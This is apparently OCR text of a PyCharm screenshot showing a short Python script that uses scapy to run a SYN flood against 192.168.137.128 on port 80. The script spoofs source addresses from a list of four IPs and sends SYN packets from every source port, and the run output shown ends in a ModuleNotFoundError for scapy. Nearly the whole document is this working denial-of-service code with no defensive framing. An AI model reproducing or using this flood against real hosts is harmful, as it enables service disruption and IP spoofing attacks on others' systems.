 PC File Edit View Navigate Code Refactor Run Tools VCS Window Help new - main.py - Administrator
new main.py
Project
Project
main.py
new D:\PycharmProjects\new
venv library root
main.py
External Libraries
Scratches and Consoles
1 import random
2 import time
3 from scapy.all import *
4
5 tgt = "192.168.137.128"
6 print(tgt)
7 dPort = 80
8
9
10 def synFlood(tgt, dPort):
11
12 srcList = ['201.1.1.2', '10.1.1.102', '69.1.1.2', '125.130.5.199']
13
14 for sPort in range(1024, 65535):
15 index = random.randrange(4)
16
17 ipLayer = IP(src=srcList[index], dst=tgt)
18 tcpLayer = TCP(sport=sPort, dport=dPort, flags="S")
19 packet = ipLayer / tcpLayer
20 send(packet)
21
22
23 synFlood(tgt, dPort)
Run: main
D:\PycharmProjects\new\venv\Scripts\python.exe D:/PycharmProjects/new/main.py
Traceback (most recent call last):
File "D:\PycharmProjects\new\main.py", line 3, in <module>
from scapy.all import *
ModuleNotFoundError: No module named 'scapy'
Process finished with exit code 1
Structure
Favorites